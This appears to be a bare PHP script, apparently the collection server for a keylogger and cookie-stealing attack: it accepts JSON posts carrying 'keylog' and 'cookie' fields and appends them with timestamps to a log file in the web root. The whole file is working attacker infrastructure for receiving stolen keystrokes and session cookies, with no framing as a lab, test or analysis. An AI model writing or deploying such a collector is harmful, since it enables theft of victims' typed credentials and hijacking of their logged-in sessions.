 <?php
header('Content-Type: text/html; charset=UTF-8');
$data = json_decode(file_get_contents('php://input'), true);
$keylog = (isset($data['keylog']) && $data['keylog'] != '') ? $data['keylog'] : '';
$cookie = (isset($data['cookie']) && $data['cookie'] != '') ? $data['cookie'] : '';
$time = date('Y-m-d H:i:s');
$filename = '/var/www/html/log.txt';
$text = "[$time]\n\n" . "KEYLOG:\n" . $keylog . "\n" . "COOKIE:\n" . $cookie . "\n";
file_put_contents($filename, $text, FILE_APPEND);
?>